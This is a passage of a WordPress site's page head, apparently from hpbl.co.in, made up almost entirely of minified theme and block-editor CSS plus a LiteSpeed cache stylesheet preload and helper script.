.post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:var(--brand-color);color:var(--bright-color);padding:0 11px;font-size:13px;line-height:2em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:4px}.post-cat:first-child:last-child{margin:0}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#666}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:var(--base-color);line-height:unset}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.social-icons-item .pinterest-social-icon{background-color:#e13138!important}.social-icons-item .pinterest-social-icon span{color:#e13138}.social-icons-item .linkedin-social-icon{background-color:#238cc8!important}.social-icons-item .linkedin-social-icon span{color:#238cc8}.social-icons-item .tumblr-social-icon{background-color:#35465c!important}.social-icons-item .tumblr-social-icon span{color:#35465c}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:var(--base-color)}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#ffffff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}@media (max-width:767px){.container-wrapper{padding:20px 15px}}.block-head-7 .the-global-title{position:relative;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:7px 10px;color:#fff;background-color:#111}.block-head-7 span.widget-title-icon{line-height:19px}.block-head-7 span.widget-title-icon{float:left;margin-right:10px;line-height:27px;position:static;color:#fff}.block-head-7 .widget-title,.block-head-7 .side-aside .widget{opacity:.99}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#FFF;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}@media (min-width:992px){.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}}.dark-skin{--lazyload-loading-color:#161717}.dark-skin{background-color:var(--tie-dark-skin-bg-main,#1f2024);color:#fff}.dark-skin input:not([type="submit"]){color:#ccc}.dark-skin a:not(:hover){color:#fff}.dark-skin input:not([type=submit]){border-color:rgb(255 255 255/.1)}.dark-skin .container-wrapper{background-color:var(--tie-dark-skin-bg-main,#1f2024);border-color:rgb(255 255 255/.1)}.dark-skin .widget a:not(:hover),.dark-skin .widget-title{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.sidebar .container-wrapper{margin-bottom:30px}@media (max-width:991px){.sidebar .container-wrapper{margin-bottom:15px}}body:not(.has-builder) .sidebar .container-wrapper:last-child{margin-bottom:0}@media (max-width:991px){.has-sidebar .sidebar{margin-top:15px}.magazine2.has-sidebar .sidebar{margin-top:40px}}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.posts-list-big-first .posts-list-items li:first-child{padding-bottom:20px}.posts-list-big-first li:first-child .post-widget-thumbnail{width:100%;margin-right:0;margin-bottom:10px}.posts-list-big-first li:first-child .post-widget-thumbnail a{min-height:40px}.posts-list-big-first li:first-child .post-widget-body{padding-left:0}.posts-list-big-first li:first-child .post-title{font-size:18px}@media (max-width:991px){.posts-list-big-first .posts-list-items{overflow:hidden}.posts-list-big-first li{width:48%;float:left}.posts-list-big-first li:nth-child(2){padding-top:0}.posts-list-big-first li:nth-child(2n){float:right}.posts-list-big-first li:nth-child(2n+1){clear:both}.posts-list-big-first li:nth-child(2){float:right;clear:none}}@media (max-width:670px){.posts-list-big-first li{width:100%}.posts-list-big-first li:nth-child(2){padding-top:12px}}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type="submit"]{float:right;padding:10px 5px;margin-left:2%;width:25%}li.widget-post-list{padding:7px 0;position:relative}.widget_categories .widget-title-icon:before{content:""}.widget_categories li{text-align:right}.widget_categories li a{float:left;white-space:nowrap;word-wrap:normal}.widget_categories li{padding:5px 0 5px 12px;font-size:105%}.widget_categories li a:before{content:"";font-family:"tiefonticon";color:#2c2f34;font-size:13px;display:inline-block;line-height:18px;width:12px;margin-left:-12px;text-align:left}.dark-skin .widget_categories li a:before{color:#ccc}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}@media (max-width:479px){.social-icons-widget .social-icons-item{float:none;display:inline-block}}.widget-posts-list-container{position:relative}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}#mobile-social-icons .social-icons-item{margin:0}#mobile-social-icons .social-icons-item .social-link{background:#fff0;border:none}#mobile-search .search-form{overflow:hidden;position:relative}#mobile-search .search-form:after{position:absolute;content:"";font-family:"tiefonticon";top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgb(0 0 0/.05);border-color:rgb(255 255 255/.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:#fff0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgb(255 255 255/.6)}#mobile-search input::-moz-placeholder{color:rgb(255 255 255/.6)}#mobile-search input:-moz-placeholder{color:rgb(255 255 255/.6)}#mobile-search input:-ms-input-placeholder{color:rgb(255 255 255/.6)}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgb(0 0 0/.2);content:"";opacity:0}@media (max-width:991px){.side-aside.appear-from-right{right:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0)}}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0/.2);content:"";opacity:1}.side-aside .container-wrapper{padding:30px!important;border-radius:0;border:0;background:#fff0;box-shadow:none!important}a.remove{position:absolute;top:0;right:0;display:block;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;text-align:center;font-size:15px}a.remove:before{content:"";font-family:"tiefonticon";color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}a.remove.light-btn:not(:hover):before{color:#fff}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.side-aside a.remove:not(:hover):before{color:#111}.side-aside.dark-skin a.remove:not(:hover):before{color:#fff}.tie-popup a.remove{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2);opacity:0;top:15px;right:15px;z-index:1}.theiaStickySidebar:after{content:"";display:table;clear:both}.side-aside,.has-custom-scroll{overflow-x:hidden;scrollbar-width:thin}.side-aside::-webkit-scrollbar,.has-custom-scroll::-webkit-scrollbar{width:5px}.side-aside::-webkit-scrollbar-track,.has-custom-scroll::-webkit-scrollbar-track{background:#fff0}.side-aside::-webkit-scrollbar-thumb,.has-custom-scroll::-webkit-scrollbar-thumb{border-radius:20px;background:rgb(0 0 0/.2)}.dark-skin .has-custom-scroll::-webkit-scrollbar-thumb{background:#000}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgb(0 0 0/.5);display:none;-webkit-perspective:600px;perspective:600px}.pop-up-live-search{will-change:transform,opacity;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}.tie-popup-search-wrap form{position:relative;height:80px;margin-bottom:20px}.popup-search-wrap-inner{position:relative;padding:80px 15px 0;margin:0 auto;max-width:800px}input.tie-popup-search-input{width:100%;height:80px;line-height:80px;background:rgb(0 0 0/.7)!important;font-weight:500;font-size:22px;border:0;padding-right:80px;padding-left:30px;color:#fff;border-radius:5px}button.tie-popup-search-submit{font-size:28px;color:#666;position:absolute;right:5px;top:15px;background:transparent!important}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999;margin-top:15px}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-navicon:before{content:""}.tie-icon-pinterest:before{content:""}.tie-icon-linkedin:before{content:""}.tie-icon-tumblr:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-whatsapp:before{content:""}.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-newspaper:before{content:""}.far{font-family:"Font Awesome 5 Free";font-weight:400}.post-content.container-wrapper{padding:0}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .entry-sub-title{font-size:22px;line-height:27px;font-weight:400;margin-top:-5px;margin-bottom:15px;color:#666;font-family:inherit;letter-spacing:0}@media (max-width:991px){.entry-header .entry-sub-title{font-size:18px;line-height:23px}}.entry-header .post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .author-meta+.date:before{content:"•";color:#ccc;margin:0 3px 0 5px;display:inline-block}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .meta-item{margin-bottom:8px!important}.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}.entry-header .meta-author-avatar img{width:20px;height:20px}}.meta-author-avatar img{width:30px;height:30px;margin-right:3px;margin-top:-5px;vertical-align:middle;border-radius:50%}.post-layout-1 .entry-header-outer{padding:30px 30px 20px}@media (max-width:767px){.post-layout-1 .entry-header-outer{padding:20px}}.post-layout-1 .entry-header{padding:0;margin:0}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:#fff0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080FF}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}@media (min-width:768px){a.whatsapp-share-btn,a.telegram-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#post-extra-info{display:none}body{font-size:16px;line-height:1.5}#top-nav .top-menu>ul>li>a{font-size:14px}#main-nav .main-menu>ul>li>a{font-size:16px;font-weight:500}#main-nav .main-menu>ul ul li a{font-size:22px;font-weight:500}.entry-header h1.entry-title{font-size:22px;font-weight:600}#tie-wrapper .widget-title .the-subtitle{font-size:18px}:root:root{--brand-color:#e51016;--dark-brand-color:#b30000;--bright-color:#FFFFFF;--base-color:#2c2f34}:root:root{--brand-color:#e51016;--dark-brand-color:#b30000;--bright-color:#FFFFFF;--base-color:#2c2f34}a.post-title,.post-title a{background-image:linear-gradient(to bottom,#000 0%,#000 98%);background-size:0 1px;background-repeat:no-repeat;background-position:left 100%;color:#000}#main-nav,#main-nav .menu-sub-content{background-color:#0a0a0a}#main-nav{border-width:0}#theme-header #main-nav:not(.fixed-nav){bottom:0}#main-nav a:not(:hover){color:#fff}#theme-header:not(.main-nav-boxed) #main-nav{border-right:0 none!important;border-left:0 none!important;border-top:0 none!important}#theme-header:not(.main-nav-boxed) #main-nav{border-right:0 none!important;border-left:0 none!important;border-bottom:0 none!important}.main-nav{--main-nav-primary-color:#e51016;--tie-buttons-color:#e51016;--tie-buttons-border-color:#e51016;--tie-buttons-text:#FFFFFF;--tie-buttons-hover-color:#c70000}#main-nav .menu>li.tie-current-menu>a{color:#FFF}#main-nav .menu>li.tie-current-menu>a:before{border-top-color:#FFF}#main-nav{color:#fff}#tie-body .sidebar .widget-title{background-color:#0a0405}#tie-container #tie-wrapper{background-color:#f4f4f4}@media (max-width:991px){.side-aside.dark-skin{background-color:#34495e}}.side-aside #mobile-search .search-field{color:#fff}#mobile-search .search-field::-moz-placeholder{color:#fff}#mobile-search .search-field:-moz-placeholder{color:#fff}#mobile-search .search-field:-ms-input-placeholder{color:#fff}#mobile-search .search-field::-webkit-input-placeholder{color:#fff}@media (max-width:991px){.tie-btn-close span{color:#fff}}.mobile-header-components li.custom-menu-link>a,#mobile-menu-icon .menu-text{color:#34495e!important}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color:#34495e!important}@media (max-width:991px){#theme-header.has-normal-width-logo #logo img{width:95px!important;max-width:100%!important;height:auto!important;max-height:200px!important}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.hpbl.co.in/wp-content/litespeed/css/4f7c21f8b89e12c955982efa01a9b9d2.css?ver=9e4af" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.hpbl.co.in/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='tropicalista-pdfembed-style-inline-css' type='text/css'>.wp-block-tropicalista-pdfembed{height:500px}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='tie-css-print-inline-css' type='text/css'>.wf-active body{font-family: 'Mingzat';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Noto Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Noto Sans';}.wf-active blockquote p{font-family: 'Noto Sans';}body{font-size: 16px;line-height: 1.5;}#top-nav .top-menu > ul > li > a{font-size: 14px;}#main-nav .main-menu > ul > li > a{font-size: 16px;font-weight: 500;}#main-nav .main-menu > ul ul li a{font-size: 22px;font-weight: 500;}#mobile-menu li a{font-size: 18px;font-weight: 500;text-transform: lowercase;}.entry-header h1.entry-title{font-size: 22px;font-weight: 600;}h1.page-title{font-size: 22px;}#the-post .entry-content,#the-post .entry-content p{font-size: 18px;font-weight: 500;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-size: 14px;}#tie-wrapper .mag-box-title h3{font-size: 22px;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-size: 26px;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box 